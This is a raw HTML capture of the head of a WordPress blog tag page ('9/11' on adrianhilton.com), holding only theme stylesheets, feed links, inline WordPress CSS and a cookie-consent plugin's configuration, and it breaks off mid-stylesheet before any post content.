

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adrianhilton.com/index.php/tag/911/
body_size: 26124
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>
9/11 | Adrian Hilton	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.adrianhilton.com/wp-content/themes/twentyeleven/style.css?ver=20251202" />
<link rel="pingback" href="https://www.adrianhilton.com/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Adrian Hilton &raquo; Feed" href="https://www.adrianhilton.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adrian Hilton &raquo; Comments Feed" href="https://www.adrianhilton.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adrian Hilton &raquo; 9/11 Tag Feed" href="https://www.adrianhilton.com/index.php/tag/911/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://www.adrianhilton.com/wp-content/themes/twentyeleven/blocks.css?ver=20240703' type='text/css' media='all' />
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://www.adrianhilton.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://www.adrianhilton.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"banner","preferenceCenterType":"popup","position":"bottom","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 100%; box-sizing: border-box; z-index: 9999999;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 16.5px 24px; box-shadow: 0 -1px 10px 0 #acabab4d;}.cky-banner-bottom{bottom: 0; left: 0;}.cky-banner-top{top: 0; left: 0;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-group{display: flex; justify-content: space-between; align-items: center; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: center; align-items: center; margin-left: 15px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px 27px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; white-space: nowrap; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 768px){.cky-notice-group{display: block;}.cky-notice-btn-wrapper{margin-left: 0;}.cky-notice-btn-wrapper .cky-btn{flex: auto; max-width: 100%; margin-top: 10px; white-space: unset;}}@media (max-width: 576px){.cky-notice-btn-wrapper{flex-direction: column;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 28px;}.cky-consent-container .cky-consent-bar{padding: 16.5px 0;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper .cky-btn{width: 100%; padding: 8px; margin-right: 0;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}}@media (max-width: 425px){.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-btn-wrapper{flex-direction: column;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header 